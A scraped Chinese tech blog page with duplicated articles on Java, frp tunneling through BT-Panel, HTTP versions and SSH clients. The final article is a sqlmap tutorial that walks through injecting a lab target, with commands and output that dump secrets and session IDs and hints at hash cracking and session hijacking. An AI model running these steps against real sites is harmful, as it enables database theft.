热门文章

最新发布

-

Java编程语言介绍 Java编程语言的发展历程、作者背景、功能领域以及Java程序员的薪资情况如下: 一、发展历程 Java编程语言的发展历史源远流长,从上世纪90年代开始,一直到现在都保持着旺盛的生命力。以下是Java编程语言的主要发展阶段: 1995年,Java语言的创始人James Gosling开始设计Java语言。Gosling在加拿大成长,从小对电子设备和技术充满好奇,中学时期就开始自学编程。他在大学期间,编写了用于分析卫星数据的系统,这也为他后来设计Java语言奠定了基础。 1996年,JDK 1.0发布,这是Java的第一个公开版本,当时已有约8.3万个网页应用Java技术来制作。 随后几年,Java不断更新迭代,发布了多个JDK版本,如JDK 1.1、JDK 1.2等,同时Java的应用领域也逐渐扩大。 2004年,Java发布了里程碑式的版本JDK 1.5,这个版本后来更名为JDK 5.0,以突出其重要性。 2009年,Oracle公司收购了SUN公司,从而获得了Java的所有权,Java的发展进入了一个新的阶段。 近年来,Java依然保持着活跃的发展态势,不断更新版本,优化性能,扩大应用领域。 二、作者背景 Java编程语言的创始人是James Gosling。他在加拿大成长,自幼对技术充满好奇,中学时期就开始自学编程。大学期间,他在天文学领域进行编程工作,这段经历为他后来设计Java语言提供了丰富的实践基础。Gosling的设计初衷是创建一种简单易学、可移植性强的编程语言,以满足互联网时代的编程需求。 三、功能领域 Java编程语言具有广泛的应用领域,包括但不限于以下几个方面: 移动应用开发:Java是Android平台的主要开发语言,开发者可以使用Java开发各种类型的移动应用,如社交媒体应用、游戏等。 桌面应用程序:Java可以用于开发跨平台的桌面应用程序,通过JavaFX等框架,可以创建功能丰富的图形化界面。 大数据处理:Java具有处理大数据的能力,可用于开发和管理大规模的数据处理和分析系统。 企业应用开发:Java在企业级应用开发中占据重要地位,通过Java的企业级框架,如Java EE,可以构建可靠且高性能的企业应用。 金融行业应用:Java在金融行业也有广泛的应用,如交易处理系统、风险管理系统等。 四、Java程序员的薪资情况 Java程序员的薪资情况因地区、经验、技能水平等因素而异。一般来说,Java程序员的薪资较为可观,尤其是在一线城市和大型互联网企业。根据一些招聘网站的数据,Java程序员的平均薪资普遍较高,且随着经验的增长和技能的提升,薪资水平也会相应提高。 java.jpg图片 总之,Java编程语言以其强大的功能和广泛的应用领域,吸引了大量的开发者和企业。随着技术的不断发展和应用的不断扩展,Java的发展前景依然广阔。对于想要从事Java开发的人来说,掌握Java编程技能将是一个非常有价值的投资。

Java编程语言介绍 Java编程语言的发展历程、作者背景、功能领域以及Java程序员的薪资情况如下: 一、发展历程 Java编程语言的发展历史源远流长,从上世纪90年代开始,一直到现在都保持着旺盛的生命力。以下是Java编程语言的主要发展阶段: 1995年,Java语言的创始人James Gosling开始设计Java语言。Gosling在加拿大成长,从小对电子设备和技术充满好奇,中学时期就开始自学编程。他在大学期间,编写了用于分析卫星数据的系统,这也为他后来设计Java语言奠定了基础。 1996年,JDK 1.0发布,这是Java的第一个公开版本,当时已有约8.3万个网页应用Java技术来制作。 随后几年,Java不断更新迭代,发布了多个JDK版本,如JDK 1.1、JDK 1.2等,同时Java的应用领域也逐渐扩大。 2004年,Java发布了里程碑式的版本JDK 1.5,这个版本后来更名为JDK 5.0,以突出其重要性。 2009年,Oracle公司收购了SUN公司,从而获得了Java的所有权,Java的发展进入了一个新的阶段。 近年来,Java依然保持着活跃的发展态势,不断更新版本,优化性能,扩大应用领域。 二、作者背景 Java编程语言的创始人是James Gosling。他在加拿大成长,自幼对技术充满好奇,中学时期就开始自学编程。大学期间,他在天文学领域进行编程工作,这段经历为他后来设计Java语言提供了丰富的实践基础。Gosling的设计初衷是创建一种简单易学、可移植性强的编程语言,以满足互联网时代的编程需求。 三、功能领域 Java编程语言具有广泛的应用领域,包括但不限于以下几个方面: 移动应用开发:Java是Android平台的主要开发语言,开发者可以使用Java开发各种类型的移动应用,如社交媒体应用、游戏等。 桌面应用程序:Java可以用于开发跨平台的桌面应用程序,通过JavaFX等框架,可以创建功能丰富的图形化界面。 大数据处理:Java具有处理大数据的能力,可用于开发和管理大规模的数据处理和分析系统。 企业应用开发:Java在企业级应用开发中占据重要地位,通过Java的企业级框架,如Java EE,可以构建可靠且高性能的企业应用。 金融行业应用:Java在金融行业也有广泛的应用,如交易处理系统、风险管理系统等。 四、Java程序员的薪资情况 Java程序员的薪资情况因地区、经验、技能水平等因素而异。一般来说,Java程序员的薪资较为可观,尤其是在一线城市和大型互联网企业。根据一些招聘网站的数据,Java程序员的平均薪资普遍较高,且随着经验的增长和技能的提升,薪资水平也会相应提高。 java.jpg图片 总之,Java编程语言以其强大的功能和广泛的应用领域,吸引了大量的开发者和企业。随着技术的不断发展和应用的不断扩展,Java的发展前景依然广阔。对于想要从事Java开发的人来说,掌握Java编程技能将是一个非常有价值的投资。 -



利用宝塔插件实现内网穿透教程 内网穿透是一种技术,它允许外部网络(如互联网)的设备或用户访问内网(如本地局域网)中的服务。在使用宝塔面板(BT-Panel)时,你可以通过安装和配置一些插件来实现内网穿透。 以下是一些常见的宝塔插件,你可以使用它们来实现内网穿透: frp:Fast Reverse Proxy 是一个高性能的反向代理应用,可以帮助你轻松实现内网穿透。你可以在宝塔插件市场中找到 frp 插件,并按照说明进行安装和配置。安装完成后,你需要在内网和外网设备上分别配置 frp 客户端和服务端,以便实现穿透。 ngrok:ngrok 是一个开源的内网穿透工具,它使用 WebSocket 和 HTTP/2 协议来建立隧道,实现内网服务的外部访问。虽然 ngrok 本身可能不是宝塔插件,但你可以通过宝塔面板来安装和管理 ngrok 的相关组件。 natapp:natapp 是一个基于 ngrok 的商业内网穿透服务。它提供了简单易用的界面和稳定的服务,可以方便地实现内网穿透。你可以在宝塔插件市场中找到 natapp 的相关插件,并按照说明进行安装和配置。 无论你选择哪种插件或工具,实现内网穿透的基本步骤通常包括以下几个方面: 安装插件或工具:在宝塔面板中搜索并安装你选择的插件或工具。 配置服务端:在外网设备上配置 frp、ngrok 或 natapp 的服务端,以便接收来自外部网络的连接请求。 配置客户端:在内网设备上配置 frp、ngrok 或 natapp 的客户端,指定要穿透的内网服务及其端口。 获取穿透地址:一旦配置完成,你将获得一个穿透地址(通常是一个域名或 IP 地址加端口号),你可以使用这个地址从外部网络访问内网服务。 请注意,内网穿透涉及到网络安全和隐私保护的问题。在使用这些插件或工具时,请确保你了解它们的工作原理和潜在风险,并采取适当的安全措施来保护你的内网服务。 下面我们以宝塔面板为示例: 打开宝塔面板 然后下载frp工具 frps插件 然后导入插件 QQ截图20240417221300.png图片 接着设置插件 QQ截图20240417221413.png图片 然后开启内穿运行 QQ截图20240417221635.png图片 配置frp 不会设置的话,保持基本不变就行了 监听端口就是宝塔面板的端口 账号密码默认都为admin,当然你也可以自定义 然后到运行状态运行 QQ截图20240417222243.png图片 紧接着,登录内穿后台 后台为:ip:port 仪表盘设置的“监听端口”默认为7500 输入账密登录就行 屏幕截图 2024-04-17 222508.png图片 登录进去之后 屏幕截图 2024-04-17 222543.png图片 Windows配置 先去下载frp frp下载 下载这个 屏幕截图 2024-04-17 222755.png图片 把下载的frp工具解压 然后配置客户端 1.配置frpc.toml [common] server_addr = 服务器IP server_port = 配置端口 [udp1] type = udp (协议) local_ip = 127.0.0.1 local_port = 3389 (Windows面板的远程端口默认为3389) remote_port = 内穿后的外网端口 配置完成后,按住Win+R 运行cmd 接着输入命令 frpc -c frpc.toml 就可以实现内网端口映射了

利用宝塔插件实现内网穿透教程 内网穿透是一种技术,它允许外部网络(如互联网)的设备或用户访问内网(如本地局域网)中的服务。在使用宝塔面板(BT-Panel)时,你可以通过安装和配置一些插件来实现内网穿透。 以下是一些常见的宝塔插件,你可以使用它们来实现内网穿透: frp:Fast Reverse Proxy 是一个高性能的反向代理应用,可以帮助你轻松实现内网穿透。你可以在宝塔插件市场中找到 frp 插件,并按照说明进行安装和配置。安装完成后,你需要在内网和外网设备上分别配置 frp 客户端和服务端,以便实现穿透。 ngrok:ngrok 是一个开源的内网穿透工具,它使用 WebSocket 和 HTTP/2 协议来建立隧道,实现内网服务的外部访问。虽然 ngrok 本身可能不是宝塔插件,但你可以通过宝塔面板来安装和管理 ngrok 的相关组件。 natapp:natapp 是一个基于 ngrok 的商业内网穿透服务。它提供了简单易用的界面和稳定的服务,可以方便地实现内网穿透。你可以在宝塔插件市场中找到 natapp 的相关插件,并按照说明进行安装和配置。 无论你选择哪种插件或工具,实现内网穿透的基本步骤通常包括以下几个方面: 安装插件或工具:在宝塔面板中搜索并安装你选择的插件或工具。 配置服务端:在外网设备上配置 frp、ngrok 或 natapp 的服务端,以便接收来自外部网络的连接请求。 配置客户端:在内网设备上配置 frp、ngrok 或 natapp 的客户端,指定要穿透的内网服务及其端口。 获取穿透地址:一旦配置完成,你将获得一个穿透地址(通常是一个域名或 IP 地址加端口号),你可以使用这个地址从外部网络访问内网服务。 请注意,内网穿透涉及到网络安全和隐私保护的问题。在使用这些插件或工具时,请确保你了解它们的工作原理和潜在风险,并采取适当的安全措施来保护你的内网服务。 下面我们以宝塔面板为示例: 打开宝塔面板 然后下载frp工具 frps插件 然后导入插件 QQ截图20240417221300.png图片 接着设置插件 QQ截图20240417221413.png图片 然后开启内穿运行 QQ截图20240417221635.png图片 配置frp 不会设置的话,保持基本不变就行了 监听端口就是宝塔面板的端口 账号密码默认都为admin,当然你也可以自定义 然后到运行状态运行 QQ截图20240417222243.png图片 紧接着,登录内穿后台 后台为:ip:port 仪表盘设置的“监听端口”默认为7500 输入账密登录就行 屏幕截图 2024-04-17 222508.png图片 登录进去之后 屏幕截图 2024-04-17 222543.png图片 Windows配置 先去下载frp frp下载 下载这个 屏幕截图 2024-04-17 222755.png图片 把下载的frp工具解压 然后配置客户端 1.配置frpc.toml [common] server_addr = 服务器IP server_port = 配置端口 [udp1] type = udp (协议) local_ip = 127.0.0.1 local_port = 3389 (Windows面板的远程端口默认为3389) remote_port = 内穿后的外网端口 配置完成后,按住Win+R 运行cmd 接着输入命令 frpc -c frpc.toml 就可以实现内网端口映射了 -



HTTP协议安全传输教程 HTTP协议有多个版本,包括但不限于HTTP/0.9、HTTP/1.0、HTTP/1.1、HTTP/2和HTTP/3。这些版本各自具有不同的特点和改进,以适应网络技术的发展和满足不同的需求。例如,HTTP/1.0使用文本格式传输数据,简单易用且兼容性好,但性能较低,每个请求都需要建立和关闭TCP连接。而HTTP/2则通过多路复用和头部压缩等技术,显著提高了性能。 下面以宝塔面板为例的设置教程: QQ截图20240416192324.png图片 HTTPS协议则基于TLS(传输层安全性协议)来提供安全的通信。TLS协议的主要版本包括1.2和1.3,而HTTPS协议正是利用这些TLS版本来实现数据的加密和安全传输。HTTPS协议通过公钥基础设施(PKI)以及数字证书等技术来确保数据传输的机密性、完整性和身份验证。 HTTP/0.9、HTTP/1.0和HTTP/1.1这些早期版本的HTTP协议之所以逐渐被淘汰,而改用HTTP/2和HTTP/3等更高级的版本,主要是因为随着网络技术的发展和应用需求的增长,早期版本在性能、安全性和功能方面已经无法满足现代Web应用的需求。 具体来说,HTTP/0.9只支持GET请求,且不支持请求头,这使得它只能处理非常简单的纯文本内容,无法满足现代Web页面的复杂需求。HTTP/1.0虽然扩展了支持的请求方法,但每个请求仍然需要建立和关闭TCP连接,这导致了较大的延迟和性能开销。而HTTP/1.1虽然引入了持久连接和管道化技术,但仍存在头阻塞等问题,且没有定义标准的头部压缩机制。 相比之下,HTTP/2使用二进制格式传输数据,支持多路复用和头部压缩,可以显著提高性能并减少延迟。而HTTP/3更进一步,基于UDP协议并使用QUIC协议来减少连接建立的延迟,同时强制使用加密确保数据传输的安全性。 至于HTTP/1.2和HTTP/1.3,这两个版本并非官方标准的HTTP协议版本。实际上,HTTP协议的官方标准版本中并没有HTTP/1.2和HTTP/1.3这两个版本。因此,这些名称可能是对某个特定实现或扩展的非官方称呼。在实际使用中,我们更多地看到的是对HTTP/2和HTTP/3的广泛采用,因为它们提供了更好的性能和安全性,更能满足现代Web应用的需求。 总之,随着网络技术的不断进步和应用需求的不断变化,HTTP协议也在不断发展和完善。选择使用哪个版本的HTTP协议,需要根据具体的应用场景和需求来进行权衡和选择。 请注意,HTTP和HTTPS协议的版本和特性可能随着技术的不断发展而有所更新和变化。因此,为了获取最准确和最新的信息,建议查阅相关的技术文档或官方资源。

HTTP协议安全传输教程 HTTP协议有多个版本,包括但不限于HTTP/0.9、HTTP/1.0、HTTP/1.1、HTTP/2和HTTP/3。这些版本各自具有不同的特点和改进,以适应网络技术的发展和满足不同的需求。例如,HTTP/1.0使用文本格式传输数据,简单易用且兼容性好,但性能较低,每个请求都需要建立和关闭TCP连接。而HTTP/2则通过多路复用和头部压缩等技术,显著提高了性能。 下面以宝塔面板为例的设置教程: QQ截图20240416192324.png图片 HTTPS协议则基于TLS(传输层安全性协议)来提供安全的通信。TLS协议的主要版本包括1.2和1.3,而HTTPS协议正是利用这些TLS版本来实现数据的加密和安全传输。HTTPS协议通过公钥基础设施(PKI)以及数字证书等技术来确保数据传输的机密性、完整性和身份验证。 HTTP/0.9、HTTP/1.0和HTTP/1.1这些早期版本的HTTP协议之所以逐渐被淘汰,而改用HTTP/2和HTTP/3等更高级的版本,主要是因为随着网络技术的发展和应用需求的增长,早期版本在性能、安全性和功能方面已经无法满足现代Web应用的需求。 具体来说,HTTP/0.9只支持GET请求,且不支持请求头,这使得它只能处理非常简单的纯文本内容,无法满足现代Web页面的复杂需求。HTTP/1.0虽然扩展了支持的请求方法,但每个请求仍然需要建立和关闭TCP连接,这导致了较大的延迟和性能开销。而HTTP/1.1虽然引入了持久连接和管道化技术,但仍存在头阻塞等问题,且没有定义标准的头部压缩机制。 相比之下,HTTP/2使用二进制格式传输数据,支持多路复用和头部压缩,可以显著提高性能并减少延迟。而HTTP/3更进一步,基于UDP协议并使用QUIC协议来减少连接建立的延迟,同时强制使用加密确保数据传输的安全性。 至于HTTP/1.2和HTTP/1.3,这两个版本并非官方标准的HTTP协议版本。实际上,HTTP协议的官方标准版本中并没有HTTP/1.2和HTTP/1.3这两个版本。因此,这些名称可能是对某个特定实现或扩展的非官方称呼。在实际使用中,我们更多地看到的是对HTTP/2和HTTP/3的广泛采用,因为它们提供了更好的性能和安全性,更能满足现代Web应用的需求。 总之,随着网络技术的不断进步和应用需求的不断变化,HTTP协议也在不断发展和完善。选择使用哪个版本的HTTP协议,需要根据具体的应用场景和需求来进行权衡和选择。 请注意,HTTP和HTTPS协议的版本和特性可能随着技术的不断发展而有所更新和变化。因此,为了获取最准确和最新的信息,建议查阅相关的技术文档或官方资源。 -

好用的SSH工具大全 目前国内有很多好用的SSH工具可供选择,以下是一些建议的SSH工具: OpenSSH:OpenSSH是最常用的SSH工具之一,它是开源的,并且被广泛支持。OpenSSH提供了强大的安全性和灵活性,可以用于远程登录、文件传输和端口转发等任务。 PuTTY:PuTTY是一个免费的SSH和Telnet客户端,适用于Windows操作系统。它提供了一个简单易用的界面,虽然功能相对较少,但对于简单的远程登录和文件传输任务来说是一个不错的选择。 MobaXterm:MobaXterm是一个功能强大的终端工具,它集成了SSH、Telnet、RDP、VNC等多种远程连接方式。除了基础的远程连接功能,MobaXterm还提供了许多额外的功能,如X11服务器、文件传输、远程执行命令等。 FinalShell:FinalShell是一体化的服务器网络管理软件,不仅是SSH客户端,还是功能强大的开发、运维工具。它充分满足用户的开发运维需求,提供了一系列实用的功能。 Xshell:Xshell是一个非常强大的安全终端模拟软件,它支持SSH1、SSH2以及Windows平台的TELNET协议。Xshell在本地与远程计算机间提供安全的文件复制和传输功能。 此外,还有一些其他的SSH工具如Termius、electerm、Tabby和Xterminal等也值得一试。这些工具各有特色,可以根据具体需求和偏好进行选择。 请注意,在选择SSH工具时,除了考虑工具的功能性和易用性外,还需要注意工具的安全性。确保选择受信任的工具,并遵循最佳的安全实践,以保护远程连接和数据的安全。 以下是上述SSH工具的官方下载地址: OpenSSH: 由于OpenSSH是开源的,它通常会被包含在大多数Linux发行版的官方软件库中。因此,你可以使用包管理器(如apt、yum或dnf)来安装它。对于Windows用户,可能需要手动下载和安装,但由于Microsoft已宣布在Windows 10和Windows Server 2019中集成了OpenSSH客户端和服务器,你可以直接在Windows功能中添加它们。 PuTTY: 官方下载地址:https://www.chiark.greenend.org.uk/~sgtatham/putty/latest.html MobaXterm: 官方下载地址:https://mobaxterm.mobatek.net/download.html FinalShell: 官方下载地址:http://www.hostbuf.com/ Xshell: 官方下载地址:https://www.netsarang.com/zh/xshell/ Termius: 由于Termius是一个商业产品,你可能需要访问其官方网站或官方应用商店来获取下载链接。通常,商业软件不提供直接的下载地址,而是引导用户通过官方网站或应用商店进行下载和购买。 electerm: 官方下载地址:https://electerm.html5beta.com/ 请注意,由于这些工具的版本和下载链接可能会随时间而变化,建议在访问上述地址时仔细核对,以确保你正在访问的是官方且安全的下载页面。同时,下载和安装任何软件时,都应确保从可信的来源获取,并遵循最佳的安全实践。

好用的SSH工具大全 目前国内有很多好用的SSH工具可供选择,以下是一些建议的SSH工具: OpenSSH:OpenSSH是最常用的SSH工具之一,它是开源的,并且被广泛支持。OpenSSH提供了强大的安全性和灵活性,可以用于远程登录、文件传输和端口转发等任务。 PuTTY:PuTTY是一个免费的SSH和Telnet客户端,适用于Windows操作系统。它提供了一个简单易用的界面,虽然功能相对较少,但对于简单的远程登录和文件传输任务来说是一个不错的选择。 MobaXterm:MobaXterm是一个功能强大的终端工具,它集成了SSH、Telnet、RDP、VNC等多种远程连接方式。除了基础的远程连接功能,MobaXterm还提供了许多额外的功能,如X11服务器、文件传输、远程执行命令等。 FinalShell:FinalShell是一体化的服务器网络管理软件,不仅是SSH客户端,还是功能强大的开发、运维工具。它充分满足用户的开发运维需求,提供了一系列实用的功能。 Xshell:Xshell是一个非常强大的安全终端模拟软件,它支持SSH1、SSH2以及Windows平台的TELNET协议。Xshell在本地与远程计算机间提供安全的文件复制和传输功能。 此外,还有一些其他的SSH工具如Termius、electerm、Tabby和Xterminal等也值得一试。这些工具各有特色,可以根据具体需求和偏好进行选择。 请注意,在选择SSH工具时,除了考虑工具的功能性和易用性外,还需要注意工具的安全性。确保选择受信任的工具,并遵循最佳的安全实践,以保护远程连接和数据的安全。 以下是上述SSH工具的官方下载地址: OpenSSH: 由于OpenSSH是开源的,它通常会被包含在大多数Linux发行版的官方软件库中。因此,你可以使用包管理器(如apt、yum或dnf)来安装它。对于Windows用户,可能需要手动下载和安装,但由于Microsoft已宣布在Windows 10和Windows Server 2019中集成了OpenSSH客户端和服务器,你可以直接在Windows功能中添加它们。 PuTTY: 官方下载地址:https://www.chiark.greenend.org.uk/~sgtatham/putty/latest.html MobaXterm: 官方下载地址:https://mobaxterm.mobatek.net/download.html FinalShell: 官方下载地址:http://www.hostbuf.com/ Xshell: 官方下载地址:https://www.netsarang.com/zh/xshell/ Termius: 由于Termius是一个商业产品,你可能需要访问其官方网站或官方应用商店来获取下载链接。通常,商业软件不提供直接的下载地址,而是引导用户通过官方网站或应用商店进行下载和购买。 electerm: 官方下载地址:https://electerm.html5beta.com/ 请注意,由于这些工具的版本和下载链接可能会随时间而变化,建议在访问上述地址时仔细核对,以确保你正在访问的是官方且安全的下载页面。同时,下载和安装任何软件时,都应确保从可信的来源获取,并遵循最佳的安全实践。 -

sqlmap渗透注入靶机教程 SQLmap是一款自动化的SQL注入工具,它可以帮助安全研究人员和渗透测试人员检测和利用SQL注入漏洞。下面是一个简单的SQLmap渗透注入靶机的教程: 准备环境: 安装Kali Linux或其他包含SQLmap的渗透测试操作系统。 确保你的靶机(即被测试的系统)上存在SQL注入漏洞。 下载和安装SQLmap: 在Kali Linux中,SQLmap通常已经预安装。如果没有,你可以使用apt-get等包管理器进行安装。 识别目标: 确定你想要测试的URL,并确保它存在SQL注入漏洞。 使用SQLmap进行扫描: 基本用法:使用-u参数指定目标URL,例如:sqlmap -u "http://目标网站/?id=1"。 检测注入点:SQLmap会尝试检测目标URL是否存在SQL注入漏洞。 获取数据库信息: 使用--dbs参数列出所有数据库名。 使用--current-db参数获取当前使用的数据库名。 使用-D <数据库名> --tables参数列出指定数据库的所有表。 使用-D <数据库名> -T <表名> --columns参数列出指定表的所有列。 获取数据: 使用-D <数据库名> -T <表名> --dump参数导出指定表的所有数据。 利用注入漏洞: 根据SQLmap提供的信息,你可以进一步利用这些漏洞,如执行任意SQL语句、提权等。 注意事项: 在进行渗透测试之前,确保你得到了合法的授权。 始终在测试环境中进行渗透测试,避免对生产环境造成影响。 谨慎处理获取的数据,确保不泄露敏感信息。 请注意,SQL注入是一种严重的安全漏洞,应该尽快修复。此教程仅用于教育和研究目的,未经授权对任何系统进行渗透测试是非法的。 下面我们开始靶机注入教程: 第一步:检测目标URL是否存在sql注入漏洞 sqlmap -u 'http://目标网站/?id=1' --batch 如果存在漏洞,就返回信息: [INFO] the back-end DBMS is MySQL web server operating system: Linux Ubuntu web application technology: Nginx 1.18.0, PHP 5.5.38 back-end DBMS: MySQL >= 5.6 [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/目标URL' 这个意思是说存在sql注入漏洞,信息提取完毕。 第二步:查询所有的数据表 sqlmap -u 'http://目标网站/?id=1' --dbs --batch 接着返回读取的信息: [INFO] the back-end DBMS is MySQL web server operating system: Linux Ubuntu web application technology: PHP 5.5.38, Nginx 1.18.0 back-end DBMS: MySQL >= 5.6 [INFO] fetching database names available databases [6]: [*] challenges [*] information_schema [*] mysql [*] performance_schema [*] security [*] sys 当然,这只是一个例子。不同的站点,数据表肯定不相同的。 第三步:枚举所选数据库中的表 sqlmap -u 'http://目标网站/?id=1' -D challenges --tables 接着就会返回这张数据表的一个表名 [INFO] fetching tables for database: 'challenges' Database: challenges [1 table]DB4BSSY0PD第四步:枚举这张数据表的列 sqlmap -u 'http://目标网站/?id=1' -D challenges -T DB4BSSY0PD --columns 接着返回这张数据表的信息 Database: challenges Table: DB4BSSY0PD [4 columns]ColumnTypeidint(2) unsignedsecret_6DBCchar(32)sessidchar(32)tryyint(11) unsigned第五步:提取数据表的表名所对应的信息 sqlmap -u 'http://目标网站/?id=1' -D challenges -T DB4BSSY0PD -C id,secret_6DBC,sessid,tryy --dump 接着返回成功提取读到的信息 Table: DB4BSSY0PD [1 entry]idsecret_6DBCsessidtryy18787QWLsYdcTcDEPHLR7Nyd395de2c48a00d3a80d5c05c669214506d (53664)0第六步:分析提取的数据 仔细审查提取的数据,特别关注secret_6DBC和sessid列,因为这些列的名称暗示它们可能包含敏感信息,如秘密值或会话ID。 secret_6DBC可能包含加密或哈希的秘密值。 sessid可能包含用户会话的标识符,这可以用于会话劫持或其他攻击。 步骤 1: 验证数据的敏感性 如果secret_6DBC列包含哈希值,您可以尝试破解这些哈希(如果它们不是使用强哈希算法加密的)。如果包含明文密码或密钥,那么您已经发现了严重的安全漏洞。 步骤 2: 查找其他潜在漏洞 虽然您已经对DB4BSSY0PD表进行了操作,但还可以检查其他潜在的漏洞或敏感数据。例如,您可以尝试: 枚举其他数据库或表。 查找其他可能的注入点。 尝试执行其他SQL命令(如果sqlmap允许)。 注意事项 请确保您有权对目标进行渗透测试,并遵守所有适用的法律和道德准则。 始终谨慎行事,避免对目标系统造成不必要的损害或影响。 如果您发现敏感信息或潜在漏洞,请遵循适当的报告流程,及时通知相关方。 最后,请记住,渗透测试是一个复杂且需要谨慎的过程。确保您充分了解您正在执行的操作,并始终保持对潜在后果的警惕。

